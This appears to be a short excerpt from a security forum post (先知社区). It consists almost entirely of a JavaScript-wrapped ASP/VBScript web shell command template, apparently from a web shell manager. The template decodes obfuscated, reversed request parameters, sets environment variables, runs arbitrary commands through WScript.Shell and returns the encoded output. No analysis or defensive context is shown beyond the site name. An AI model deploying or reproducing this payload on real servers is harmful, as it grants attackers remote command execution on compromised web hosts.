 6 exec: {
7 _: `Set PutEnv=CreateObject("WScript.Shell").Environment("Process"):
8 envstr=Split(""&bd(Mid(strreverse(Request("${arg3}")), #randomPrefix#+1))&"", "|||
asline|||"):
9 For Each envline in envstr:
10 If Len(envline)>0 Then:
11 ss=Split(envline, "|||askey|||"):
12 PutEnv(ss(0))=ss(1):
13 End If:
14 Next:
15 Set X=CreateObject("wscript.shell").exec(""""&bd(Mid(strreverse(Request("${arg1}"))
, #randomPrefix#+1))&""" /c """&bd(Mid(strreverse(Request("${arg2}")),
#randomPrefix#+1))&""""):
16 If Err Then:
17 S="[Err] "&Err.Description:
18 Err.Clear:
19 Else:
20 O=X.StdOut.ReadAll():
21 E=X.StdErr.ReadAll():
22 S=O&E:
23 End If:
24 Response.write(asenc(S))`.replace(/\n\s+/g, ''),
25 [arg1]: "#{newhex::bin}",
26 [arg2]: "#{newhex::cmd}",
27 [arg3]: "#{newhex::env}",
28 }
先知社区